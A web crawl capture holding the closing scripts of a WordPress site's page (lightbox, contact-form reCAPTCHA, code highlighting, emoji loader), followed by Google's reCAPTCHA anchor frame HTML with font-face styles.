var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://at-virtual.net/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://at-virtual.net/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdCjoYUAAAAABCCHLXMn4Vnji1li6g03w4GD1F7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://at-virtual.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdCjoYUAAAAABCCHLXMn4Vnji1li6g03w4GD1F7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://at-virtual.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://at-virtual.net/wp-content/plugins/highlighting-code-block/assets/js/prism.js?ver=2.0.1" id="hcb-prism-js"></script>
<script type="text/javascript" src="https://at-virtual.net/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="hcb-script-js-extra">
/* <![CDATA[ */
var hcbVars = {"showCopyBtn":"1","copyBtnLabel":"\u30b3\u30fc\u30c9\u3092\u30af\u30ea\u30c3\u30d7\u30dc\u30fc\u30c9\u306b\u30b3\u30d4\u30fc\u3059\u308b"};
//# sourceURL=hcb-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://at-virtual.net/wp-content/plugins/highlighting-code-block/build/js/hcb_script.js?ver=2.0.1" id="hcb-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://at-virtual.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://at-virtual.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdCjoYUAAAAABCCHLXMn4Vnji1li6g03w4GD1F7&co=aHR0cHM6Ly9hdC12aXJ0dWFsLm5ldDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rng8rmipglv
body_size: 48897
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zPFc-I3cc962wLj5kUrfjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zPFc-I3cc962wLj5kUrfjA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
